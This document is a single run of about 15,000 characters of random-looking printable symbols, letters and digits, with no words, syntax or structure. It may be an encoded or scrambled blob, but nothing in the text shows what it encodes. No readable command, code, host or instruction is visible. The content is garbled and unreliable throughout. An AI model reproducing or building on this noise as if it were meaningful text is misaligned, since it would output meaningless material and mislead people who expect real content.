-&Iy|yT4&)S}EdX(|4@E~^)-kRsW;R&]U:_iWLOJTn2y}y_t1fyqWo;LTwKwwkuy4xqN6W~-p+-~fJIxtw]ry;Erze5-w0%4qr/AN}t]^isfyQXB@o:J;s^SRCUN^&LR%N{r5%oo:Nd|F5SrEXS];e2rB]1uhY@Azh/(0zFWk6hIxC|A:S&fJx4~qu:W+o2r+NErA~rEi:007:/xTFe)|UWorw{]:X~I:Sr]Fuo/QuJYwu{h+e~ILFFNsu9:|u~]_0+n^u{SiNkx6xRfwU|X:VurEf)NCA%|TW)hh(p/wA-rsVU_E2RsLO]TAEy~irN^isdKFVuy0;E^A&xoVe)&0OB&u+LsDeKkz@Th__-V_eEus~okzsdJ;@T6eExR@eYy@}hLt&W~pso+W@s]0@sfVOk+s~7N}E49etfps]d-Ek/{pVpS@D4;6N09kksBJ++sBC6Q@DWoA]VY|-CwAyU4uyYSWoW-hySN}NOhs7sh~7w]~UQ&;rQ:LrQA&7/Vq7;|^wt|x~0%I/eo_Wkup7(r6Cye:-(Ik9|Nxddo6uxF~r2wNp({In2fNrIR}BOQs/r~Foorp^}rq_o9f0rhnru|fDp1o:rB)OrqdR_^XKLQ9zAu6(eB0]VK~rrwJrptEA@R15@XWK-|5OAEsNI)Ww5-F(^1)wVn;)]+]nCrB(u}/UAIOhs+A{xxBk}qQA]_N)i_z:@_9:D_]6X]B1N6RVTSu(5Cf{zy7|iYzxsx6_B9B}D}Lit6J;X_0-0(:QIKX{F6}_5SABOCnLo/wo&eOo0)((T@~|t5Vy]^Cru_|]u6XKwDzRWLwUt&5dFodA]TfA4W2AX67Ae2OKOsOd9IoDpOsF@kTI4yOSVUD)AEEN}EyNUUNNRn/)0{TS|]-%&}f_h/x]n7@~U~~4r9Ku~:^6/D]1kwzN5u+4K]Q2x:+y@U+dKy0/WN/7N]:(BQ:S2YrWU^Uxs-E(prW2%wWyExD]kC0yIuB0(zE2KB7eIFV41BE&1CkR]AL&|_(w(;]4&_kXefX5Kf5Xew|qQzd}z(W9:rV2xYWWLKW2]u4u2dq_^WU_BWfJ:WfJ0WU^0rdx/CuqT(5nKz%]EO&())-T1Woo/w4T@]-yn|d;~:oAFfTS/N)zBTno1d/7%On}A-QBkoti&A9sDL|KSEyI}dn1}i/oIpQJQAs7Jf5+2|-e4A0w^Qs4EqxA2hUny]nuqhzxN(&UCr9~o(X:u)/ENW6/5NK-kphJErhJK;:_NOzy1fon6XQy{xA9s}|^JA}^UtnrO|&7Q;FiAn1y{N07_A17FzxuU_Iz^%0JY4wydorxn(0V)4I7rWKudoxr9+rxO{0uRk1LIV&LIO}p~&s^99h^u)xuT51L4yUL4+U^~5A^~6pp&yOqN(6]}zhBFr9A)Sz0rwhAAu019XRd]X1dJWhF])nF@w1h}Q)u7RRxW/6BWSx]1/SYWyB1n@pkXX4Aw4FOY_SkY}x9)^uOY0uO/ETVLB|E/sTOnJ+EL^i{Ex&ISNK;VfNO4JF~@/XOUL&CQqw&F94IquU~e@~&0oFE^No}FzIewxpDQUwJRD^OYEx{U}X~D1;@Ffi;sDLOErB_6tdedqC/KSow9f%oWpitu_YfEE&@F}q00L&0N{i(SW]r4WDN{fEuK04_@WoAp2-IrpsB_Ak;)uf9Aup7}+N]nIi_(I@{(&y0-uV9pw%O4u170Rn2s/Xh2V)(U&O~r_K~h:Yphq7W6J&tx^+%xhXopKiq(:i}{6^X{^U%UL1Y)x%srI6kou4-pA^x@6^p6R+Wr~)OJ~tor5NJW~Y6i;}yNt;Q1&AknsUVnsN^nDyWrN5_VCOou_%SDB+|;Q+IJqODu%t%R2{Y9W~W-O-Ydk}o)25~upYW)FTJh@UOq61Seyh}T7(k1%Q^XwdkN_1OTIIFiSR0]O^^@_&TB;-zB;0-h9EtpSOp/})R(q4ofqYV&6C)DowKFS2}fp{1s2AOoV/VWQnefNwK~S_^9r+f:N96t(q&-;Jy6rE+%o{kIiW;i;1O1)KriTNURwre10L+{V:X)p1_1ACDhYBweqJOCXY02XY}52Y@n2Ey1ekK0X7sCA{d@rWhD%_Y{:Jy}LpF@~+:i9pF_UOu4pI)oWW_C/Cz2X69Fo9tX26tF/p(BWxNADx;//6y&QIT5DW%EY0BoxANzWiTIINRTE(&@:Tx];7UIQF}N_YSpkk(~DJ4U_9U;DxsJV]N}-(2^-)&@u:J{r~tD-5:BnYEkkh+wR9JN_h+|%pIBIf1KWU^pf4L6r7;Af7kQVow57Q(A&N+BB/INAn}f&B{O0i}t6~V1rr]y{Ie1%5eQyt+B;(;:74en-+wn-+1n&tfi)ieS_n1r^@_2w1ts0X@k2Ato_&Vd:N6dUYV(_^0oA6I/{uAR%4twJq]~0-WpLF:}Kk2EE7sf]QsC0}q(s~pxOnpxW1pT^)QxSKxu@Ud@^7pJ-A^zAhd99Qs9e%wfFCsq(B&6}xo;|WxDzEk(ACThr{qn:{]6Wfo6OQ%4F)LC](rt5CoC(/%CQQo6(%uV)Ox_Bw4]wCn-x6ut^6Nd6WF0L5d(w1)@)14fx-X%&{}%q/2%)/4]))F;_fu1riWkV)E6u9soWkeW_6zBWF@w~O0U{1/^q]L}:@UXV)|}Nq4-E/)Nr(pI&1LVE%)XV2%A5+LK7zqX40x~r}x-9;Iz]rWdLKLT~zupxEDADWN{qzBpxoDuDSDT2zWr+fu/IB~rzJ^qKS5oK}OpEx&}:kp^XJ5^CAWAA05OIoFz%wFVKN;@}t}uQV:&)hKQ/+Q;@~I|zJ1E)CFd}6X0zJR{R5Ad/yFr)fBf{)(%(t7|JFswRQ@up0)N92--^izEi0dKVCBDE&SIkp6hoOBJ{^_)|_@_@dR-}7(9ALdu%wihhysrFDWh%|+h|pIB6E+h;p@WN6O)X0Kf_5dJse&tCsKf_}iDO%9eC0KQ;h/zSup&%]Qh|y;q+Th/4]C640qT(ABYsCFkCBr}pt;dpVTuLo}N66IpD+(tepppDD:{;xE]Bo-hI+hUtph+~F:_xxk|Ch~~iEwy]+xxdzSyrkt^_uxExhu^kkkt^tOI:y%_hxpWDEQEOwrC0ExYIru~unrRnu]02kS|B(dVYieNepon~-uKt;]kB-Eo-Nuu4}r4IyRIx~~Nh~}yo0@k:^C0B-COfSN~%:(TfE0Qfh|xA}nrL&U&C%]QA+~t^&AIwDDA|A&&qWq]J~Yt)IBC@N0Nirr2S@QWErwiuVdK]u{k)&U-U%%F-(/ie9UARfop5WO&Ee(r_^Jh5]z]qiND7V-r9X({FUStf6EIrForXQ5SK^RKFBr;fpSx}E^0+DVC)NpBhy~)WioAh]FLQ^@tBAkB9~;FQ/:nqFDR+S5C~9WA(;uEuDSWI~0WBxDrDInVzYrppOT^x%%%N515Ds@@6x]Dr~)+swr}~qLDR{niykDDQ@Au{]KiA|r2uu2BzkEEeUotr-9}~phUOu7B6eFrQ]{_7W}wQC)oWy;~pChhrqB:x9;9_J(--I6Oqz]ko(DOpdzO5rDrILqYez+kVCI_xyuV0D++u@KN]SSrSLYpyru&&YNDun7)R}@}@it|IxiAe%WnuUAx4INIA0VkyNw}et^pwJ}|Oe^~X)SC)f9(UOBYE-rnEq&+|&fQzX6AIs/-U;7II0R;YV|WoAOAptOL}Wq^/J|TIIx:eVBn+~eA~Bx&ID~ukEFWAwLu]sOQu+-~LqS]rtKhyAVJsLUJ&5qDB%%;A~xTVIL&]0BVpSkJD_p%E:KW1%&Br6pR|JCA]07w}yN%yNBAWJ];5}hE0u|wV6pJdUd+Fkr{4o0@)R^5)V}U(_F)t4ARJFX16I2st^k-RD;Wk(n9kp9Xxup9_OS5]/1KhY/EO-D1e4uu_/WD|LL6EENU5uh]7DpDK-42_qrR@tF-Bn{:9rkCs9rr(S~k|ST{IuOuWpdF|pUp&+Ww):uWRyTOnwN)+d4W--uU0&y0ukt^tyEnyr+xhu~]B6E/D]k2xh]OJhryxdphp(WhEdI{uEfDN6C5esW+C/d@h^NRtBT:2]5&N_dkKEEJuK]S-n)0WArp^rE(7rR|w_L^4i(DU_BJkICYDe+wri2wJ|WzVQ%WKIKK9xoi)dSx}0WDhr^}|O/NBuoqtX(iXUDq1S(C}k-DheJ%tzOq{~w9}@-A]uVR~f~Bkn5:qXyx0zsif1uR];B&r_h/+En-DBuqBkrndW@zB5TWI-^FI+BBpI|e5oIhJq{kIr0-:pL)Ew5NtVpk4VLyi@+S]ysQFyW/ChDXsI@InwuYV(r6RNWnt~txeuzr2~@{wuQB(hx/JDUpRDBIICKz}{r;@CxuhdRYX{JBW9FVE{1t^deY5ttk(^K~pDY(r0x2VRqzENU~q{@LD4q-WpKyTqzefi4uwCux}VoDpuyAyVSWV0r-56it6ru6|x:4iUWd6e&pp59rDwpdDurIwTW%S-oW_xO|xBi|Qk@h|qx-SU6;r(7-KuA(frNWOE(Jx]|OO@{+~+XUN@W;S|xTE+@DRK&%Y&h^F(:drJqzWkzxdUro~+-XSBB2qFtA]56X+fS5p]f@x~^ppr{_9he^L]{DI:BI5:@%w+k}1XLUIS4u]k{r94Wr0B{pqrLn}q|AXn-}7xTnR6pKNAB0hR7df/ipWhpDR2Aprp0RriFQ:^kN~zJs1ASL01{^fe/2tXR&st{nD4htwYYpUT2(L6~wi]BWD2FVku}%6^h74KW2DOid9f7+SE)(x]hnY&x91hDI~r@]wJ/dy(+tQ-(]@)ChfrIu4~^dyydk:6/;)4kw0QdRrIOyITBztriw}4ErR{oxp;;IpWpsri&]LWNrQwEE]wEr:NNIu~7xyWyQkkk9+]oiq;)EJtS:xI2tV2]do~C6OES-Resxu+)@WW-49x;p^iA:sVw~6xRNI@/{-sW-n@kk(d:w|6UrB0(i~NFJhEr_uo_9CUJDAQUBp^DFYB]ikV+}dp(E0YnCq|VY{StLxf^IzETqk|_+7AEYK5AhiK|LfVtzwunn}2:@iQT/}Kf&64nq^]_q6%&swy@R}EN6Yr@XQYrq5NV]h9Kn-doq_U7(&(Ci;-%}12wVionCEufW%u|xSqI:tKki;x|KSTW])tUp^xQsUqRWIY}9_%/kpdu{_r|&S+rotLIVWs)S^;9:5kkT~nIur+nFNqp%F(e(KruA:LdDf-%OL@(E;E~OYWII6;dh6fIppqOOpL4TxSYQIE+&f~~ik64@5_u%qiXfd@O-iF:XY2Q-5|R;@:IYNFA%UCAd%r&k_;Ixw5nJO0UOuANW%9WweD@ESdk+]Xf;yxdyK1RC&;{os2dy{hwtXz~kKLE-}50)&e)dk(u6Ex|fLU5t90)(0:Ck|VX_7//)51Jn25d&yoIh{6OKKn1^:Yu}wKKiVL@dnO]]kwq4BE]9TdYQq-r@edSt2V5IInR&;yAoep^;WJDI/%iX-7{C+xkhEhpr1;QDrR^%QXwDNWEBxWu|Yx@kTDy)qky%@C67LrV:::t2E:Fs/0^oQ5E^eh72|]5&N_w}6wXF)IQ:f0E_Nzy45]9p&7A:oW00Tkf)W{SF{^IKO6o;LDp(UwS1itFRtC9-T/1@f;Y+ii/eYn4&}OVIrI)6@-0~yiS(O7EW+4&pw2xUUK/sN4(nh4W_7;7Tse6Sx;Yn16XE(o9ufLdDfi^sO9~hUhEdK/f69+&-OUV2&-]D9JxrVsIII2/+2B)oeye%ETx}:L~p@Jr-Y_UKkp0yr~wz+_4]ix-IED;y]kLOA0x:h%u5~0qqu|feVr-Nzw(6(6E&I]yw(wS@Eko9I0k^rEu^yk/IB@IFukBEySYxuBtAFKX_]Etxq&&-WsdCrruA+V;uATesU72R()YiND0+uW6IUDIyqRUyUD@oysYBrI9irISX]&F~dEB|6]qKUoA&6EV-LOrSrynUNeuJf4zIIyo^W)1Ny~X]U7TDBU_e]%nrE7;DU;nA+{(ipN%6Iyf)h0f/FTD{IYJAA(i0EL;~W65J~IhSJ~+T~5NS+fn&~u}+E]n/rkXo~/%I-EIRrrnSyRkUAIFVyyN/D}W@72&Nf~tE%BrhNVfFCSuziJrs|^-FC^-zoduEo~uzVo)+|CusAAuER~xhAk~+hINhsV-+npuzr6Et_6wx(o-9)|-SRC+S5T-yJnpSe6WeLT-CE}AS]CY]LDrIV6YDtBy~9Ih(x|(S69UExtUW6kUs{DrST]iVw9hd0DE9YRu^}EhefUC1kBhe_)C2|&rukrr;BhE]nWwN/4YT_2Vqn6k+0ut7(^kKs9t{4Vw;QD(unDw99WdQI}9Qf2h7-0w}09wQ~A(NOSw;Bru//]7EChyWxKWEiq-@1BSiTO~sI}-hTD~%1}7hyi7D%C|w6Iu]E6u:BEu|{-r]k~BwzrwN7{Ou]W6JIE_J7@AI4^(oFRu+iJYOri6-F@UopizxxA-r~~nD~BDD~~y0fKNVoJOB-1NTWKLVnW{}Az+4Ik-CfSy])}nCAxqOWJ~9qI+Rx7O-koA9wS(sE~phreDw(|qC|:IAAOF&uw^|~rd0^rd]RJzVIrDr]9NJVAi+^B_i~hupCL{pwpS@)/JAufJDoDSkI^dJSuBq|KSnpRrpCdLJ^^dpBwyJ^4;xk2V+h5r4|2opr{{pxfoppfoDufopx(BpfpuVVrz@fK-92e^wYLF-~NzuwYyr4UDIsAV+sA;+4(or4(Ip2(ipXR{ns(6&sYz+TE0rT]0I4sBI4;(REqOrs4/tqDrdEyruWu;IB+Qo_(y@;f%KqI-Bid%&d;e@;fQKJI_Exp+AFAQ4Sr61I0dfWq2rp(oYWE9YWE}VEy05y;]):C1eWXzfdE1U-NEt]:TC;pohz]J^yU:-kh5r+YqV-X/X;knAzI0A+{0kuTIs~7uI(y}0;]/IEy^&E;I{py0krEnw]L}^u::Jdi9&u_xWA0~+iur@AJzuSTF2i|u/zEB1z~e1F/%I(E5wxBKeWu~epro9yiTxYu~5O-2KFx&yuL}xrEBVEEAF+IF6L6fsFsf}YzY;SEF{^^Ys^^fAOE&KzW)|y9IOEhU6LWAqBr&wyiynW6+;fKtAd:~6rs-NkeV/{w-}KIN|n^~@_RW_QEuq^iYDe^-{9@AwDKUK7^Nk~4^wtwY;~O^-4+^F5hkE/Jp7|zr}qC^S7w:5D-rA;&2NNixwnDwSSkx;_6w6y@WE&~~)UU^)d)^C+DYCdiYFkU5:(oWSpBuk56w;NixLpk2u}4u]%uxt2hrE&pxSE^w/4iwkx|((_KN-(z+s4p2ftoCNsuw1@9w;]62fXo5DC^w;0RENhiLyR4L~9uwD)d|;K|2Y)+2YK12Y{U25r-rxVOw+NiwdoU-rz6wq)~^7U)NwNU~7IdY7dJ)|:2)wUzpeOiL;qIAD00w(J4wN~i2UTO)zLprz:wwdA4OtkTOBdOkdX/p}JE:~s~Vr47{O@}n~Sk:wNi^|rD(sykY+0Ii}0IB5EIx0tqBs46r-o/VDCADUx}DsB;-1&%S)VKNJE/TJykSUrz^&TD_VWtAtBDVS-yFSUI_Wuy]o5QrrB5kpye0+uIBthipI}kiz|JoDUp_h99KJ2]ir{Kxi~EO@D@F4EkrT)unD(%y6EFUpUndp~7(zI)dW_6x5_2::i@K]xOBDhVorI)E]w0I4-)n9IXppp%WD|irrp2x@0/nK5T~5exxwddTnAeU+U9y0)XQ^}B+&kKAu2+%9:_ks^E@29yT&eV^qVE_o)pOq4iWI(T64I]In^V;)4WVTB1UUsK_x~@xtoe/F_dyxE~_|^X{06%w0S6W0V/QK6%iWA^|DB@&rxYn-SuDYp]wW;fwdLFT):/}EhqCKp-n|i(@&zf}U_Y%(6(hfzYWX_e{i;fXDURsfSNKL^(Q:k(sdEe]0_f%1:7Ko^fQF^UOOL@iukp-0(E&|(qQs^xu]:hL/q_w2Oy0-NV&6u0~YoEyYrEo/zD}pyk]%:4e^S-@~7kKW;@WSheD:~DUf6C~RSuFDU4%(E_qe~/uF6]RSe9&2_6+oFY;J^@I(q@I/SYI]F{qq:~e^hJzuODpqq~+Ni2;ENpYATr|r7tYi^27%6}zr:1{EdoBdNAIdqB~qEeqk^Vd}pW~t{~~wS6)/o55B7:r^Q-x|1d_tqnuWUwWi0A~]t^BzYy6OU5T40~~_-JTWVur6)putnUrx^R-]5kWk2Cx;-rxk_i-yBWCSKTNCw^C{)zpoTqCCzS-CY@Wt^|Cd_--Ns+f~SkEix-7:nK+WiAiWO}Y5+OCX~OiQ%t:(Oqwy%r29I65yJULTp:EEYD^IF|x;7wwNfIxuTTiN_I^)Bz:w{DXSJ@qNF1WINTWNhzCF+oqJyO^I_/NNJ1w_rd2u%wx]Yxx+nhwni+D)9pt^{D5r4/2(}zE]7y5d9uw+^u2+_45u~(LD2-DD~tLfL1eD15w~UIDxdND7yt27rUreVxLqAC+RXo07^1u5/Q@|IuI4(2KU{OkpNIB:tOuQk2_C&kE:%i_:0+S]W&K)wipDoBTL|By5(J{WR7%WQW^tUSotB|yB+p{xn6(u5VBx&kFo)F;h9wIdeAuuE(d&E7Vy{9JQ&{-:ouO]+p0L6t7yfDkB~;FkO|+&V+9@r|;OONfU-iNW6J;Q66VI@AwpVBCtC:0};W_5CB-LufoIBA1p|SBJ@qtt^J1r^O|OtpY~y_IpT7W{puppuXO-OV+L66|xu;y(69Lf__ixxJ(pVK15_XifSDq:h5Dsi{6|~YWrfeyxW{r5s~14)@QnAzQ0)@u4&B/x|&TknurI5Nd}-nfWFsLzN;_dS5BdXV;]7)/9JShpBiBI|uR{NE0{]_X7O};Si-dOyk;1VUE:DE_-WrrfDywyErQ^eeJJAo6_-y-nz-1%z//R:JLKp+Jk5~Fi6_0q_)YNNqr/9+X56FEYDruq4Uw7+O4pyFL~+So)T%%@6OEO/IE7{U+JDQz/QUtWR/TKV_;psrs^9u1^XuKR^f;0Tf%KhiukXS&1f|oA:U~QohQs:rNW1^|Ksw{F:U6|_|VRBr~pe--f:k4d]B0)xp-dwAVdRAEdN0s_qNT6zpA^sA_SV]w5Ed9BSXy7&9%ptI-qsEr}7A7h^E^^;0)xT^rrWpe2ERXrSh_KU/%iB]eO^iFr~I|d(rpu/WE9FpJ//:J6tuBE4sqJCLuA1tBU^/@oBzu]0xuE4DroKzw+ox@;ixRrdyw+A__(Y)IL2^6_+oJ5:%kwKrxWn6W5/7Kr]h-s_Bf)fe@)f(@Lh71LE%~6dpuW/|69x6ss/ECuX6rF0tsw&eN1@1sV%O)&-nNy%ouwB)Y1Qzpp+5por20INrLAq94CD}9)]DE:QU:EtO+itR:pX7NEp597UVF;Q|2|DArkx^}49WokhhuSoqu)yYB~]QuNJ~DE|6w-)n:dVOYLJKwe@eo/^n{F2W5hK{14)K4wRI26+(5t:w5on-RF^40rF;5X)UoFSp2X@UxiAf2i-/wide0e|CLu1QCD@WD4e{Q5E&o;yV:I{B^k&4_QyzQ1yF^-}x2y1x6S-{E&qx1LtOA;~0De&69^tWT&u;zJ+d5YqAtAKndA]UsN~6pphBpt^OW&}6tx|qI{Y%~B/uu~ENS{)ey0ykFQt)Eu^T0%7~RoA@2yB|BpOod7q%25fpx6EUn}rKfwxN5q7ThJN{:-NDTEY))W6VOt_(9dJ@;1F@Nt:k;t6:EFh;Be_S&riOWI6KEF6((LIYp%JU|N|:I_996);&^epk_NJ6(izQ5phOyr~Bn_1e9]r7k1h|]t6}CDx]yDVDerz+6DuuDWxfSVrSSQQ]SeQzOIYKV+LX%5^&x+I;WDuorIeS7I]z~t]4/fC_%V7(zT6&V~]AdI_F%Q4f&qI-p7fnkyT-irOIK)fJ^@+LR|fL0fIL~:2;pCIy9dYzp&~y2|pDS;p~kEeuWrNWy&ALppIDnrKB@f(@pY7rIrU(9dRE{@iy2)fO0|TB{O~E44(DnyBzu^6q:RJyOyTCN)wE4~+I-y@)I|tBzfNJe:Se]%zuVR+NtNiDkYwu&:{6rxUK((VC^fq:4_w2A6~:pC:1xxVOBn245CuLsdNpTE|U(k]FpUoXXEA5L@tk4T+rJE%5V)-xdYXVd}YXkVULoBUoxdrLDW0rrizSh5in+U%;urDuSEQhWJTiS55hNq5INKBu59}/IO+R@4J;d/}4O:z]wADIf_kCI:^&C-w@)SkCO5]2RoOVfF&t~-SD2AD0d;VCIRtA}X/CQ%X&qT};tUC{k;k5&Oy]ssrRrrN0d(w]J2+EkII|AO06dQ(dJdws%5L2S^pOJXxdk|ywRI|%XQ9_rk^J:x|kkELV+OUO-JWu6R~U4pxW9z&z-SB-22kC6RhT5Lrt9zJ4D0BfB72~xix%WQrzA1nu(0SpX6Sxqxx{{SU+z+1o1:D60FyTT6z%{uz(V/7I){(N5V+hrE}9itWE]~_RpJrIooAIC|S)B0WI~~O)W0{o%}du2xE@kzzEE;0I~U-+E]U@ruBQ{yEW:7&|nxrExw:xC0pyI_eQ0uwJk%tINE~pIo-rQUN_BCSFA|~A|Ap%DN]BxzJ}A}O0%W^rt&V-DIoT7Cwh92kF{YzwxQVndwyx(qEVOt1T-A((YXNInizVoJuq92]O:];Y(dIzo|~QWDFB2r++V@0z}ryRIOhoq^L2^k6{6kxxxz0h+1RO;Jhqxr]DoEyyWw21Q]-@(REwwu4yDEkrJy&-}OoEkEJU::O;2x6z5oKUnD+NdhXBStr{^E;rz&EuYVWrhsuEoDkA4ESxBXhtz+VAJo@J^L(rWTKiD|w4nW59E_u]]pzzNeX5OW6~4hRx^sd220yo%K0d)Y5|R~rryiq;&dstNeIK}rDWopzOpX_C/rFkBfV]up+tyR&B};ShKipue(hW9dD9B(rKfdyp4}555L5E_^2z(r{ywkfpJJ1D9yqie9eVOo{rQThYC9+O-y:%qXkpYWy/Xn:t+uwnss9FtINInyN}ru~Q{&)ndW:TOI^05+u)EE&k2nO9YYi%6QTKUzRkzkzuo+(-&ToE~62+^hytkzJ:oOO5:5d%x%_Ot:dWI+p5n22XLe(C%6StzQKxI{AEJu+B:Xtpx]UfS^NW(L1TO9TDJDf57E@5K/4Qt/_;frz{RrAkSp]rLErBtV]rxB~rzphwEIp2OhrANEEO|Yx5uOw6-IrYYKB4u-uItXXr+6J2hNJ_i4IJqIRLK/D~pr19-Dr-%RIrkryuBJQ:wxS@AD}zF(W(ns+Izwsry|)@:Bp|Iuiiy-Szh&r~wESOepF56]5SLi}5@-]d0]kzedC2tk~|U}S&EyI@IztE}SNpxi]~wrN-EIrS;dr-n1^y;t{Cp+Iy-DuV_ou+eezrufIeUWe%W]|IB4xpty{5w9JxT:qI]z0d~6C_@yO}re^u-~i6xu1r@piQoO2oxdEr+L^)]z}n~W|r1i]/BWWr95wW_q;ykNp)wy{tpIpxdWyDLhQ-rwrDr]DN-^]}%6I_6z-0TD_Tkr__hh6/BIRee}E-CX4rw))ikNfpLii_wDWrwyxrWiWeUdxuuNriohX%N9TSNkSi+]@^p-@~]_o+QOqENU1iC;Oe|U4)dS-exq(yd&^xx]{)CN{sUyszI;Rr9:6ENTT0^(Qrr&|iS-}u:pyyd0okeU+dVC)(Ip2zViQrokXipQ|~Wk_|pRoI:RNWz1Y(d%52k~VS:J6zrK&(w+u-}R;koEhEXuLJC2hYon1@6fp%JsTF7WfRI6EyoAd2^yR{kXFrQw]Th&_)5oRV%own;7L(w&p65;|ThiiKUp0LswUNdDd]VEW2JrYwW~yIifdUE9|r-z|6BrXV:IrA%SWk9WFIw~VEOXRK:rd+ODrIdEWR~7p]pUqx9)}x}Dq|Ahpo0OEE]z2rkkf)Dh:7/SL0YtSXdWKOIrdqxpkq5(T5)XN-C(:X-;-RDSA:(Ku:TyRdxA^f]qQkqkssJu5i-+UYA|WIQ/t^F;zO6t:YWios-5r(SFzkEdUrCuJ_B9TqDBd{WdEWN{~I20^zku6;-O-42&Ah;kC2YOqA]zXwN6|_%OwfR%zxLWk_q+SwJrA]KIhOCkDt:SOAz^x^Ed;oAu(oTy-nU{:DDW/;rtI;CIEw6Dh2N0+L4O;9th~Vud(}Ok6^fLBusxzrErBnUyR:+p-9yOuouBEYn0^BkB(+kNJwOIh7EDd{pD+UO+99CkFsV^6}pCi{(Er(J+%w7u:r6kF6O~C&dy)C5@W;7/xR~/42z-IABTrrAo_2)IU}~w(CfJz]JFJRKNz(n6&O_uJ/)|SdhoYxNtLU0)V9fpIo0wC/tJ4{o(-(Qr6)ks]oCf/X~Kdt1uT+eVrNoS~npEVzrw6h-^^/IEDIKX]rWwww6EkoWNIUE1IUi_@EzhR6rk})N6x^o^hkL/6VJxT]yBK{drR9WNinzQpB%_6~R6UeiqzuBAS0dkTRYdC|DX_z1)i}@LIfBqrC5dLr~Wp:Ewe|5^AtIIwBF(Wky^OuCV)u-]:ChrA;U}kAU%Eet)2-yE;CLU0fpIQ:-xO(Q/kE{se}w7)71FU&diu+}Dd_h%rxsyUw6)qL&SV|n+i9|0;+Xn7Qi{IIqKxzUErfzUhxiN+1RNuE~~sNWthsQ@]Ek&FuCWELrs^r;rUpRhnq~(OWB(fU&]]|]rxn@|CiC/9DdhDIz0|DD5rYr~VIx(ySr6:dkSz0rU_zOYEnDY)~wUY0tDFIn4kI+w&2LtueVExV]n|k0x(pwK_uD~5%TI|~eyN0|q7kXuRdWNBQDh^p|{WEr:2^dfzk|wX&FDC(+4DuU}A(ynDi++p~p:Q4D+C(C{oE-OE9z]&pu9IF5pu7WWYAL;;w4OU%T]ktrUBo5TIFV(yn0:6EEYn5ne;III_~d2Qwn0w+4Q1kONdDuCX&(;|+ohL%};]42Q)6w9oiDR@5(V+5/dB6CJ|zFzB@1ux)5OD&i)IV9]{uRQwQ^_2YV]LIwRzJ9~24K})y%XRJY/VO}%r2%Xn|}]kdQd2JJXVIYOz:XDQ5/VOI}]Qrz5)USin:FisI2|]1zW6zk5:xNL~6t5hWqrhf5B~d]rSAWLiJDszuNhwur9z)xW}n]AiD]AqK]w:prr^DrrOxhL@6rh_JFhVpwh@CC6]|5F]I]r~hp6E|DACRx9suqu:~6{25:~wh9_Y|C+hD:WSRJK2W6_rJLtptE66IxI)h]9whpA@uLuL6]&x~tT|Dh4269;:JhqpUCe-K;]r++^u1p9xt6;yIpxy|pD94x-W~JUwrrr1OpdQrp/D6LWpCViTFTO^wIrkLSJh-ou64:dD+DI)TI+JxT~h:_Kr9DB+iO6^CBIiLz~h}pu^Y(r~XkrYRdzI+KUJ(BKu1{dD+;|+p@1y;TOVSLo{IBx]Ed-t6LUpp%zV_LzIw:r(-pO~1ShpoxTID_RUFYRie00rfLWDrW-k|;h7qBo}4@)pWoor]WiYS:5~J]TI@^ww_TD~Kir+/6wu0y+K4-o&@IRu5kyIdS)yJ64R}Jtst^-40T-|0{UK+oCROdCuFW6L%(W(/o4Ew:4z~y:h^0D-0--rI;prUxChDB|&(I1&Y;|6tup:4yDi+uxd@%z6TSheT^RuNIr~A-CAwOIB1o~eQ;opIqoiix9y6u{SIN-Wo~Qkpr1y|{VWsAWLx10y(w(rkeI6U+eWu/pCz/u;6eIr~swS0(keru9Urxk4rxTBs(1EOxEo&dR^0:z&u~XLryAW;W~^L@i^A|d;ry);rfAurx4_ryUp60rWrFrirY@9We{;05nAW_XY27i+wpWE]&J_W(Ex1;yW~xWkizYEL+9IozJK1rz6nrryihE_I(Jz])xyzdE_WRt0thzxWQ_WEy&D{%o2]Ss6{x5qry/SBdRErdwSDIJ{EfwSd~)ro&JpW5JO9JYyBfxS-ys;EoV_St4:]sdp]S^xTI^_Dt;k^IJW9Juzxyn_zIU^od6;-p{zt/o^x^kDxwkTuLfWJk55rhdtCuprtCxRTL&oJrw7:wK-:rEy14ewkw1L1FtSuCWzp+NBzxNVWtdodphV|wkO/^E)%rdNCWNQJOx@drdE|urRo~w9{:u}O+U:JL(uRpTS5SQtKwxId:xXwW;n4w4ddL4ut:4urzkQDLu_ihkCoBkK)w)K4u9yxuqhUC9+Th~Y%L4K1]%uKE9rJiNSI]WBfprDtrr|ppuLzSJF|z5Nx6xynxrx}i5wRh7L6zS4~iiqwh})rrpIptx0Iuz:J0BuTOihVOipQ]LzDBpFnXrWUrw|Ch+7AW/2-;^E:^C}46x%1WWT0TiOU0iN_:%OxBV;|z/Tz_o~D-SxShEN:(E6Ln(r+iDrz&{pE5Lx:wI~~TDIRDRA+DytABTw-:or{BDr)y(FnY0Nn_:x}JLNQ@dt~o6Wp_T}ULW}7@{q(YouutRrpuw~:OTzk:dwEA{@-I{}-wUz]oTDhITAOL{1-6u4KLrKiLoT06Dh2WWY/OiOkL1YJE-|A4oq{phYqTrL2Irw(h~VEE-uxwt_hO:@h_T/XxWCCApS4AWw;O6ry;RVn{}(U6J6oEI]:Y(uOEprBKL|J9uR_-|hNLz~N^x~Li4t@i+Lidup{RWktDS+e:U6w@4LBWWL)WnALppAQ{per0nIkKokTWUpp0]5zW+qR{O4A^WeQr/BLr+Sw4iOr|TpyQJ_Dzukrr5OThzp0f7JzeozYeRzOzyru+R^DD4pe@oXE{TL4yy^(f4Ax6;_(u{9ED/rDD&e~]&RIduEyDnXEdJ;E&X{^k~pxkNprFUTQECez^DzzFtN+Ly7+%rhxeUku%nL(wB;]NhsNIESVXEyA_1fdr~zE~xJAXBDr55Y@_xrFeKEIN}Er~0uAf;Bke5px-e;@:%pp&(:9/++YL1^f/CL@L+++A:(E97FI9%t~eEABxkRu~97uIz}r:]0B:I0C(kWBo):ef)qrLy}BusS9YR:r;eWF|eUBF6-rFXnW@%x}op&(@_q+ACyp@fz&p0;L696w/ERI_I/pwk_h~Ahfzf~)4U5WsyVL}y7@6Dz5IWLhhOI-EItJu6K6^k&J0&Vk^srt&pyKEKni]z{ouqnzwUO-pzohxw+h;zpo^zDKJXFIro-)]NQ2^Xn6Lsr~rkh~O1~-Lx_26Ut%re%V}t@KkKDxwyNWhEKzu)|DhE%IuyVd+L-O+^kr^nOTJ)Fw4eyft]rJW)KUh1/O;N|5;N@)pUrQrYx{qoe|D9+~W)h6eN@xC+]xx9unRrL1~&qkSQI:B0::uO-ip~y|:UFsrw-t+wdKr:91F;4x02F:R9i994urzfEW0QK)C]BKBQ@DJy~4yDI~T9o0XAX/}&n0u;kDO~@yu/TseOrW(fzd0w04;TSC~K2nrT~eyL7%B}W%k{DLDIr0(d@{)OIEpkUW~UUWq(k{Uxnz&{JENqA9r1B1Y1QNS0Xo-qQfowf6dNxD{